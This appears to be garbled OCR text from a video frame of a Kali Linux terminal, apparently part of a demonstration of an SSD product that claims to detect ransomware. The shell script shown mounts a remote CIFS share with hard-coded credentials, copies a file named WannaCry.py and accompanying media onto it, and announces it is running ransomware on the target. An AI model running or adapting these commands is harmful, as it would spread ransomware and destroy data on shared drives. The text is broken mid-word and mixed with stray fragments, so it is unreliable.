 [xphy_ssd - File Manager]
02:21 PM
kali@kali: ~/Documents/demo/xphy_ssd
mediacorp
8
File Actions Edit View Help
sudo mkdir -p /mnt/ransomware
sudo umount /mnt/ransomware > /dev/null
sudo mount -t cifs -o username=Flexxon-ssd,password=Fle
3
xxon@sg //$ipaddr/project_share /mnt/ransomware
cal
echo "Found mount point on $ipaddr and mount to local"
sudo cp /home/kali/Documents/demo/WannaCry.py /mnt/rans
omware
sudo cp /home/kali/Documents/demo/Background2.png /mnt/
ransomware
sudo cp /home/kali/Documents/demo/Loud_Alarm_Clock_Buzz
er.mp3 /mnt/ransomware
sleep 1
KALI
硬盘利用人工智能探测异常活动
echo
echo "Running Ransomware on $ipaddr"